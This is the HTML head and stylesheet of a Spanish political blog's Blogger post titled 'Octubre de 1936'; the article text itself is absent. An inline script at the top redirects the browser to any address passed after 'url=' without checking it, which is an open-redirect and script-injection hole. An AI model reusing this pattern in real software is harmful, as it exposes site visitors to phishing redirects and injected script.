

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lavozdelarepublica.es/2023/01/octubre-de-1936.html
body_size: 81434
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.lavozdelarepublica.es/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.lavozdelarepublica.es/2023/01/octubre-de-1936.html' rel='canonical'/>
<!-- GENERAL META -->
<title>'Octubre de 1936'</title>
<meta content='' name='description'/>
<link href='https://www.lavozdelarepublica.es/2023/01/octubre-de-1936.html' rel='canonical'/>
<meta content='república española, españa. política, noticias republicanas, franquismo, republicano' name='keywords'/>
<meta content='Autor' property='article:author'/>
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- RSS links -->
<link href='https://www.lavozdelarepublica.es/feeds/posts/default' rel='alternate' title='La Voz de la República - Atom' type='application/atom+xml'/>
<link href='https://www.lavozdelarepublica.es/feeds/posts/default?alt=rss' rel='alternate' title='La Voz de la República - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Es' http-equiv='content-language'/>
<link href='data:blog.canonicalUrl' hreflang='es-ES' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--START Twitter Card -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.lavozdelarepublica.es/' name='twitter:domain'/>
<meta content='https://www.lavozdelarepublica.es/2023/01/octubre-de-1936.html' name='twitter:url'/>
<meta content='&#39;Octubre de 1936&#39;' name='twitter:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Qn_OhurSeshKoRURKD62ys4x2szKrhzMxH0WQlc877vQeJjMKow02hAajtxg_CEIsoFwsfD255znk3DpdD_q2XChTZvFz5yinAQgBUVqCvop4r39TIzx-9_a-8hR7NhwXnWQAzPVW5u09m9LAur3E7n_vWP2KdG6CfSirX9gLMOQJVULFJ1iS5S3cg/s320/&#39;Octubre%20de%201936.png' name='twitter:image'/>
<!--END Twitter Card -->
<!--Open Graph Meta Tags BEGIN -->
<meta content='website' property='og:type'/>
<meta content='https://www.lavozdelarepublica.es/' property='og:site_name'/>
<meta content='https://www.lavozdelarepublica.es/2023/01/octubre-de-1936.html' property='og:url'/>
<meta content='&#39;Octubre de 1936&#39;' property='og:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Qn_OhurSeshKoRURKD62ys4x2szKrhzMxH0WQlc877vQeJjMKow02hAajtxg_CEIsoFwsfD255znk3DpdD_q2XChTZvFz5yinAQgBUVqCvop4r39TIzx-9_a-8hR7NhwXnWQAzPVW5u09m9LAur3E7n_vWP2KdG6CfSirX9gLMOQJVULFJ1iS5S3cg/s320/&#39;Octubre%20de%201936.png' property='og:image'/>
<!--END Open Graph -->
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: https://xml.alonsov.com
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 16px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 16px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="16px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 16px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Open Sans', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#694494}
a:link:hover{color:#694494;text-decoration:none}
a:visited:hover{color:#694494;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:150%}
h3{font-size:130%;padding-top:10px;color:#694494; font-family: 'Open Sans', sans-serif;}
h4{font-size:120%; font-family: 'Open Sans', sans-serif;}
h5{font-size:110%; font-family: 'Open Sans', sans-serif;}
h6{font-size:100%; font-family: 'Open Sans', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Open Sans', sans-serif;font-size:16px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:16px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#694494;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#694494}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#694494!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#694494;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:100px}
#blog-pager a{font-weight:700;background:#694494;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #694494; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEjLjt6D1yv4anx6AQmx7Q87ENltYaAdf5uEHZGgW4aiQmGf-o_KG8SpebB7wrYhlCbEndIowSmxbg7oIjkNjyGUZ1aSBFTExK6mpktoPSqZTfbfselKAlfNnh-ZOgdEom45LJdC3EC8Fz6ELrhiuyeeroTjJc8=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin: left 0;}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:16px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#694494;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:16px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#9272B1}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Open Sans', sans-serif;font-size:16px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#694494;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#9272B1;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#9272B1;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:100px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10; display: none;}
@media(max-width:1000px){.menu-icon{display: block}}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Open Sans', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{width:auto;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding:5px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#9272B1;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#9272B1;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#9272B1}
.widget.Label li{margin-bottom: 10px}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2,#sidebar-inner h3{color:#694494;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:16px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#694494;font-family: 'Open Sans', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
/* .post img:nth-child(1){height: 0;width: 0;}} */
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:16px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
